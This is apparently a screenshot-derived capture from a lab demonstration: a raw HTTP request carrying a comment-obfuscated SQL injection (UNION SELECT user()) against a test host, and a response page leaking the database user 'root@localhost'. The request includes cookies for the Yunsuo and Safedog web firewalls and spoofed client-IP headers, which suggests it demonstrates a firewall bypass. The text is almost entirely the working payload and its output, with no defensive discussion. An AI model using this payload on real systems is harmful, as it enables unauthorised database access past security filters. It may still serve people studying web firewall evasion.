 GET
/sql/index2.php?id=-1/*^xxxx^*/UNION/*^xxxxx^*/SELECT/*^XXX^*/user(),2,3
HTTP/1.1
Host: 192.168.1.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0) Gecko/20100101
Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: yunsuo_session_verify=1a9c7117538a7a9bce39a4695ff3f0cc;
safedog-flow-item=
X-Forwarded-For: 1.1.1.1
CLIENT_IP: 2.2.2.2
Connection: keep-alive
Upgrade-Insecure-Requests: 1
<html lang="en">
<head>
<meta charset="UTF-8">
<title>DATA - CORA LABORATORY</title>
</head>
<body>
<table border="1" style="border-color:gary;text-align:center" cellpadding=0
cellspacing=0 width=200px align="center">
<tr>
<td>ID</td>
<td>NAME</td>
<td>AGE</td>
</tr>
<tr>
<td>root@localhost</td>
<td>2</td>
<td>3</td>
</tr>
</table>
</body>
</html>